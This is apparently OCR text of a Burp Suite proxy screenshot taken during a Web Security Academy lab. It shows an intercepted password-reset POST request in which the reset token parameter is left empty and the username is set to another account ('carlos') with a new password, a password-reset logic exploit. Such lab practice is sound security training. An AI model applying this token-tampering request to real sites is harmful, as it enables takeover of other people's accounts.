 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Intercept HTTP history WebSockets history Proxy settings
Request to https://0ab700ed03361fd4809f8fb000d60063.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser Comm
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token=tp5hdv6so5vwwt23tdiqizffcy3qnd7a HTTP/2
2 Host: 0ab700ed03361fd4809f8fb000d60063.web-security-academy.net
3 Cookie: session=G3jZMEfLTLmRA72txx31r4WS7lqj6psW
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 115
10 Origin: https://0ab700ed03361fd4809f8fb000d60063.web-security-academy.net
11 Referer: https://0ab700ed03361fd4809f8fb000d60063.web-security-academy.net/forgot-password?temp-forgot-password-token=tp5hdv6so5vwwt23tdiqizffcy3qnd7a
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Sec-Ch-Ua-Platform: "Windows"
18 Sec-Ch-Ua: "Google Chrome";v="118", "Chromium";v="118", "Not=A?Brand";v="24"
19 Sec-Ch-Ua-Mobile: ?0
20 Te: trailers
21
22 temp-forgot-password-token=&username=carlos&new-password-1=dina&new-password-2=dina